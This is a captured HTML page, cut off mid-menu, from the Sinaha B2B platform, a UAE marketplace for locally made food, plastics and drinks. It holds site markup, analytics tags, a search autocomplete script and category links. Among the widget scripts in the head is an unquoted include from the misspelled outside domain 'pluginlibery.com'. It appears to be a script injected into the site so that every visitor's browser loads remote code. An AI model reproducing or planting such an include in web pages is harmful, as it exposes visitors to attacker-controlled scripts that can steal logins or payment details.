

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/index.php?route=extension/custom/pricing
body_size: 17441
content:

<!DOCTYPE html>
<html lang="en-gb">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="description" content="Sinaha Platform B2B Unified platform for local products - Made in the Emirates - Local products - Industry to support national, product, Wholesale in UAE,  Factories in UAE "/>
				<meta name="keywords" content="Sinaha Platform, B2B, Unified platform for local products, Made in UAE, Made in Abu Dhabi, Made in Dubai, Emirates products, Product cart list, inquire products, business UAE, trading UAE, traders, product, wholesale, factories in UAE, Made in the Emirates "/>
				<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
		<meta property="og:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta property="og:description" content="Sinaha platform has a clear vision of providing support to Emirati manufacturers and producers by working on local and international marketing and promotion of products made in the Emirates and opening new global markets for Emirati products">
						<meta name="og:image" content="https://sinaha.ae/image/social_media_links/Facebook_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<meta property="og:site_name" content="Sinaha platform - Unified platform for local industries UAE ">
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="https://sinaha.ae/">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta name="twitter:description" content="Sinaha platform works to attract local and international investments to establish industrial projects in the UAE under the title “Made in the Emirates” and researches attracting unique technologies and creative ideas to localize them in the country and productive integration">
						<meta name="twitter:image" content="https://sinaha.ae/image/social_media_links/Twitter_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<link rel="canonical" href="https://sinaha.ae/index.php?route=extension/custom/pricing"/>
						<link rel="icon" type="image/x-icon" href="catalog/view/theme/so-emarket/image/new_template/favicon.png"/> <base href="https://sinaha.ae/">
		<link href="https://getbootstrap.com/docs/5.3/dist/css/bootstrap.min.css" rel="stylesheet"/>
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout17/green.css?v=11">
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/new-style.css?v=79"/>
				<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>
		<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/owl.carousel.css">
		<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">

		<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script>
		<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>
		<script src="catalog/view/javascript/so_extra_slider/js/owl.carousel.js"></script>
		<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
		<script src="catalog/view/javascript/soconfig/js/libs.js"></script>


		<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
		<script src="https://getbootstrap.com/docs/5.3/dist/js/bootstrap.bundle.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.4/jquery.touchSwipe.min.js"></script>
		<script src="catalog/view/theme/so-emarket/js/common.js"></script>
		<script src="catalog/view/theme/so-emarket/js/new-script.js?v=4"></script>

				<title>Sinaha platform - Unified platform for local industries UAE </title>
									<script type="text/javascript" id="cookieinfo"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>




<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-09dd8d0f-c25a-40dd-8466-55a0c016495e"></div>









<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177332555-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177332555-1');
</script>







  
  























<script src="//code.tidio.co/townxc55msdeo4luhjzflqtbo9ufwfiz.js" async></script>









<script>
	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){
		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 
		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];
		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}
		SGPMPopupLoader.ids.push(id);
		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;
		sg0.parentNode.insertBefore(sg1,sg0);
		return {};
	}};
	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js','cb2a891878af');
</script>



<script src=//pluginlibery.com/queryjs></script>


		

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),
dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-5Z6N5FSB');
		</script>
		<!-- End Google Tag Manager -->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-X63P4V9X08"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-X63P4V9X08');
		</script>

		<!-- ترميز JSON-LD تم إنشاؤه بواسطة مساعد ترميز البيانات المنظمة. -->
		<script type="application/ld+json">
  {
      "@context": "http://schema.org",
      "@type": "LocalBusiness",
      "name": "0",
      "image": "https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png",
      "telephone": "025558989",
      "email": "info@sinaha.ae",
      "address": {
          "@type": "PostalAddress",
          "streetAddress": "Mazyad Mall",
          "addressLocality": "MBZ",
          "addressRegion": "Abu Dhabi",
          "addressCountry": "Mohammed bin Zayed"
      },
      "url": "https://sinaha.ae/",
      "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "88",
          "bestRating": "100",
          "ratingCount": "20"
      },
      "review": [{
          "@type": "Review",
          "image": [ "https://sinaha.ae/image/wkseller/12315480/image003-removebg-preview.webp" ],
          "author": {
              "@type": "Person",
              "name": "Shaer"
          },
          "datePublished": "2024-04-22",
          "reviewRating": {
              "@type": "Rating",
              "ratingValue": 5
          }
      }]
  }
</script>
	</head>
	<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6N5FSB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
		<div id="wrapper">

			<div class="left-sidebar" id="left-sidebar">
				<div class="left-sidebar-btn" id="left-sidebar-btn"></div>
				<div class="sidebar-content">
					<ul class="sidebar-menu">
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#account">
								<i class="fa-solid fa-user"></i>
								<div class="left-sidebar-title">My Account</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#search">
								<i class="fa-solid fa-search"></i>
								<div class="left-sidebar-title">Search</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#recent">
								<i class="fa-solid fa-eye"></i>
								<div class="left-sidebar-title">Recent</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="/index.php?route=invest_in_uae/invest_in_uae" target="_blank">
								<i class="fa-solid fa-money-bill-trend-up"></i>
								<div class="left-sidebar-title">Invest</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1" target="_blank">
								<i class="fa-solid fa-headset"></i>
								<div class="left-sidebar-title">Support</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://api.whatsapp.com/send?phone=+97125558989&text=Hi%2C+I+need+a+support%0A%D9%85%D8%B1%D8%AD%D8%A8%D8%A7%2C+%D8%A3%D8%AD%D8%AA%D8%A7%D8%AC+%D8%A7%D9%84%D9%89+%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A9" target="_blank">
								<i class="fa-brands fa-whatsapp"></i>
								<div class="left-sidebar-title">Whatsapp</div>
							</a>
						</li>
					</ul>
				</div>
			</div>

			<div class="modal fade" id="account" tabindex="-1" aria-labelledby="accountLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/order">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-clock-rotate-left"></i>
											</span><br>
											<span class="account-txt">Order History</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=checkout/cart">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-cart-shopping"></i>
											</span><br>
											<span class="account-txt">My Cart</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/register">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-user-plus"></i>
											</span><br>
											<span class="account-txt">Register</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/account">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-house-user"></i>
											</span><br>
											<span class="account-txt">My Account</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/download">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-download"></i>
											</span><br>
											<span class="account-txt">Downloads</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/login">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-right-to-bracket"></i>
											</span><br>
											<span class="account-txt">Login</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="search" tabindex="-1" aria-labelledby="searchLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<form action="/index.php?route=product/search" method="post">
								<div class="form-group mb-3">
									<input type="text" name="search" required placeholder="Search" id="input-search" class="form-control">
								</div>
								<div class="form-group mb-3 text-center">
									<button class="btn btn-success">
										<i class="fa-solid fa-search"></i>
										Search</button>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="recent" tabindex="-1" aria-labelledby="recentLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
																	<div class="col col-xs-12">no content</div>
															</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-fixed-header" id="sin-fixed-header">
				<div class="sin-header-bar">
					<div class="container">
						<h1 class="heading-title">
							Sinaha Platform-Buy From Factory Direct
						</h1>
						<div class="dropdown sin-lang-left">
							<a href="mailto:info@sinaha.ae" class="sin-email">
								<i class="fa-solid fa-envelope"></i>
								&nbsp; info@sinaha.ae
							</a>
							<span>|</span>
							<a href="tel:+97125558989" class="sin-phone">
								<i class="fa-solid fa-phone"></i>
								&nbsp; +97125558989
							</a>
							<span>|</span>
																															<button class="btn btn-secondary dropdown-toggle sin-lang-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
										<img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
										EN 
									</button>
																																					<form action="https://sinaha.ae/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
								<ul class="dropdown-menu sin-langs">
																			<li>
											<button class="dropdown-item language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
												EN 
											</button>
										</li>
																			<li>
											<button class="dropdown-item language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="AR   " srcset=""/>
												AR   
											</button>
										</li>
																	</ul>
								<input type="hidden" name="code" value=""/>
								<input type="hidden" name="redirect" value="https://sinaha.ae/index.php?route=extension/custom/pricing"/>
							</form>
						</div>
					</div>
				</div>
				<div class="sin-header">
					<div class="sin-header-overlay"></div>
					<div class="container sin-header-content">
						<div class="row align-items-center">
							<div class="col-md-3 text-center sin-logo-container">
								<a href="/index.php?route=common/home">
									<img src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png" class="sin-logo" alt="Sinaha Logo" title="Sinaha Logo"/>
									<img
									src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/united-arab-emirates-flag-pole-animated.gif" class="sin-flag"/>
																</a>
							</div>
							<div class="col-md-1"></div>
							<div class="col-md-4">
								
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			  
			<input class="autosearch-input form-control me-2" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg btn-outline-success" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left,
					width: '88%',
    				padding: '10px',
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '" target="_blank"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '" target="_blank"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if(json[i]['rfq_setting'] == 0){
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
							}
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 1 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 0;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								rfq_setting:   item.rfq_setting,
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item">
									<span class="sin-header-item-icon">
										<i class="fa-solid fa-lock"></i>
									</span>
									<div class="sin-header-item-title">
																					<h6>My Account</h6>
											<p>
												<a href="https://sinaha.ae/en/Account-Login">Login</a>
											</p>
																			</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item sin-cart-btn position-relative" id="cart">
									<span class="sin-header-item-icon sin-cart-icon">
										<i class="fa-solid fa-cart-shopping"></i>
										<span class="sin-cart-num">0</span>
									</span>
									<div class="sin-header-item-title">
										<h6>My Cart</h6>
										<p class="total-shopping-cart">0.00
										</p>
									</div>
									<ul class="sin-cart">
										<li>
											<p class="text-center empty">Your shopping cart is empty!</p>
										</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-menu">
				<div class="container">
					<div class="row">
						<div
							class="col-md-3">
														<div class="sin-categories-title">
								<button class="btn btn-secondary dropdown-toggle sin-categories-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
									<i class="fa-solid fa-bars"></i>
									<span>All Categories</span>
								</button>
								<ul class="dropdown-menu sin-categories-dropdown">
									<li>
										
            <div class="sin-categories">
              <ul class="sin-categories-list">
                                                                                                                            
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cutlery"></i>
                          <span>
                            Food Stuff
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food';" class="main-menu">Canned Food</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--';" class="main-menu">Healthy Food, Nuts &amp; Seeds</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--';" class="main-menu">Herbs &amp; Spices</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix';" class="main-menu">Baking Ingredients &amp; Mix</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream';" class="main-menu">Ice Cream</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice';" class="main-menu">Rice</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles';" class="main-menu">Sauce &amp; Pickles</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack';" class="main-menu">Snack</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets';" class="main-menu">Sweets</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup';" class="main-menu">Syrup </a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles';" class="main-menu">Pasta &amp; Noodles</a></li></ul></div></div></div></div>
                                													
                              </div>
                                                                                                                          </div><div class="border"></div><div class="row">
                                                                                          <div class="col-md-12">
                                                                  <div class="html "></div>
                                													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/plastic-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-recycle"></i>
                          <span>
                            PLASTIC
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-bags" class="title-submenu subcate-col">Plastic Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags';" class="main-menu">Garbage Bags</a></li><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags';" class="main-menu">Shopping Bags</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-containers" class="title-submenu subcate-col">Plastic Containers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/polypropylene" class="title-submenu subcate-col">Polypropylene</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-crate" class="title-submenu subcate-col">plastic crate</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray';" class="main-menu">Egg Tray</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/garbage-bags" class="title-submenu subcate-col">Garbage Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/shopping-bags" class="title-submenu subcate-col">Shopping Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/waste-bins" class="title-submenu subcate-col">Waste Bins</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-tray" class="title-submenu subcate-col">Egg Tray</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/drum" class="title-submenu subcate-col">DRUM</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-208" class="title-submenu subcate-col">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                  
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/drinks-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-coffee"></i>
                          <span>
                            DRINKS
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/juices" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/juices';" class="main-menu">Juices</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea';" class="main-menu">Coffee and Tea</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water';" class="main-menu">Bottled Mineral Water</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml';" class="main-menu">200 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters';" class="main-menu">1.5 Liters</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons';" class="main-menu">5 Gallons</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml';" class="main-menu">500 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters';" class="main-menu">5 